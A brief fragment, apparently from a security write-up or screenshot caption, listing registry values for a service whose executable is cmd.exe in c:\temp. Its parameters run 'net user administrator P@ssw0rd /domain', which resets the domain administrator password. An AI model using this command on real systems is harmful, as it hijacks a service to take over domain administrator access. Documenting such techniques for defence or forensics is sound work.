 name: Application type: REG_SZ (string) value: c:\temp\cmd.exe name: AppParameters type: REG_SZ (string) value: /k net user administrator P@ssw0rd /domain